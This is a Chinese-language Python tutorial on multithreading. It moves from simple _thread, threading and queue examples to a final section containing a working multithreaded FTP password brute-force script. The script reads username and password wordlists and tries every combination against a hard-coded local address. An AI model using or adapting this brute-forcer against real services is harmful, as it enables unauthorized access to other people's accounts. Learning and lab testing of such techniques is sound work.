python开发(4)--多线程爆破
Python3 多线程
多线程类似于同时执行多个不同程序,多线程运行有如下优点:
- 使用线程可以把占据长时间的程序中的任务放到后台去处理。
- 用户界面可以更加吸引人,比如用户点击了一个按钮去触发某些事件的处理,可以弹出一个进度条来显示处理的进度。
- 程序的运行速度可能加快。
- 在一些等待的任务实现上如用户输入、文件读写和网络收发数据等,线程就比较有用了。在这种情况下我们可以释放一些珍贵的资源如内存占用等等。
每个独立的线程有一个程序运行的入口、顺序执行序列和程序的出口。但是线程不能够独立执行,必须依存在应用程序中,由应用程序提供多个线程执行控制。
每个线程都有他自己的一组CPU寄存器,称为线程的上下文,该上下文反映了线程上次运行该线程的CPU寄存器的状态。
指令指针和堆栈指针寄存器是线程上下文中两个最重要的寄存器,线程总是在进程得到上下文中运行的,这些地址都用于标志拥有线程的进程地址空间中的内存。
- 线程可以被抢占(中断)。
- 在其他线程正在运行时,线程可以暂时搁置(也称为睡眠) -- 这就是线程的退让。
线程可以分为:
- 内核线程:由操作系统内核创建和撤销。
- 用户线程:不需要内核支持而在用户程序中实现的线程。
Python3 线程中常用的两个模块为:
- _thread
- threading(推荐使用)
thread 模块已被废弃。用户可以使用 threading 模块代替。所以,在 Python3 中不能再使用"thread" 模块。为了兼容性,Python3 将 thread 重命名为 "_thread"。
_thread例子:
#简单的_thread线程 import _thread import time #为线程定义一个函数 def print_time(threadName, delay): count = 0 while count < 5: time.sleep(delay) count +=1 print("%s: %s" %(threadName, time.ctime(time.time()))) #创建两个线程 try: _thread.start_new_thread(print_time, ("正在搞屎1",1,)) _thread.start_new_thread(print_time, ("正在搞屎2", 2,)) except: print("Error!!!") while 1:#无限循环,因为线程在后台运行,如果没有while 1,主程序会结束运行,后台的线程也会停止 pass
threading:
基本使用:
import threading import time class myThread (threading.Thread): #继承threading.Thread def __init__(self, threadID, name, delay): threading.Thread.__init__(self) self.threadID = threadID self.name = name self.delay1 = delay def run(self): print ("开始线程:" + self.name) print_time(self.name, self.delay1, 5) print ("退出线程:" + self.name) def print_time(threadName, delay, counter): while counter: #threadName.exit() 退出线程 time.sleep(delay) print ("%s: %s" % (threadName, time.ctime(time.time()))) counter -= 1 # 创建新线程 thread1 = myThread(1, "Thread-1", 1) #创建一个类的对象 thread2 = myThread(2, "Thread-2", 2) # 开启新线程 thread1.start() #调用对象里面的方法(函数) thread2.start() thread1.join() #等待线程结束 thread2.join() print ("退出主线程")
加上queue队列:
import threading import time import queue def gaoshi(): while not q.empty(): dict = q.get() print(str(dict) + " 正在搞事!") time.sleep(1) if __name__ == '__main__': print("开始搞事") thread_x = 2 q = queue.Queue() for i in range(10): q.put(i) #把数据写这个对象里面,用于多线程调用 print(q.get()) for x in range(int(thread_x)): t = threading.Thread(target=gaoshi) t.start() print("标记1") # 线程依然在后台运行 print("标记2")
结果:

爆破ftp实战:
import ftplib import threading import queue import sys #利用Python开发其他协议爆破脚本 def ftp_check(): while not q.empty(): dict=q.get() dict=dict.split('|') username=dict[0] password=dict[1] ftp=ftplib.FTP() try: ftp.connect('192.168.0.101',21) ftp.login(username,password) ftp.retrlines('list') ftp.close() print('success|'+username+'|'+password) except ftplib.all_errors: print('failed|'+username+'|'+password) ftp.close() pass if __name__ == '__main__': print("python ftp_burte.py user.txt pass.txt 10") user_file=sys.argv[1] pass_file = sys.argv[2] thread_x=sys.argv[3] q=queue.Queue() for username in open(user_file): for password in open(pass_file): username = username.replace('\n', '') password = password.replace('\n', '') diclist=username+'|'+password q.put(diclist) for x in range(int(thread_x)): t=threading.Thread(target=ftp_check) t.start()



